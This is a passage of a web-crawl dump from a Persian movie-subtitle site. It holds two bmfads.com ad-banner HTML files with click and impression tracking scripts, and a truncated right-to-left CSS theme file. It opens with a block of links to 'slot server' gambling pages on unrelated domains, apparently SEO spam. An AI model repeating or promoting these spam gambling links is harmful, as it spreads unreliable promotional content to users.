href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=f70ed4d59db264335016760644732ee6&time=1769903417&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvdGhlLWRlYWQtZG9udC1odXJ0LTIwMjMv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20The%20Dead%20Don%27t%20Hurt%202023%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7240
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/47ae6245cef5c95f8f587c51cafc35b4/c81e728d9d4c2f636f067f89cc14862c/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/47ae6245cef5c95f8f587c51cafc35b4/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/84b2784b71b0b091759798ebcf8b9b54/1769903430/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=f70ed4d59db264335016760644732ee6&time=1769903417&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvdGhlLWRlYWQtZG9udC1odXJ0LTIwMjMv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20The%20Dead%20Don%27t%20Hurt%202023%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 9388
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2621
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
